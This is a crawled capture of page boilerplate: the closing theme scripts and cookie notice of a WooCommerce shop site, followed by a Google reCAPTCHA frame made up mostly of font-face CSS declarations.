Produkte?","wishlist_hash_name":"woodmart_wishlist_hash_4e846784da21cb8ca5e9d9f98dd3313d","wishlist_fragment_name":"woodmart_wishlist_fragments_4e846784da21cb8ca5e9d9f98dd3313d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-calendar-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/widget-calendar.min.css","wd-widget-nav-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-opt-carousel-disable-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-footer-base-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-cookies-popup-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"https:\/\/waffen.wutskowsky.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.5.1' id='wd-header-banner-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.5.1' id='wd-cookies-popup-js'></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur&co=aHR0cHM6Ly93YWZmZW4ud3V0c2tvd3NreS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u0ow8la6m0bb
body_size: 48769
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
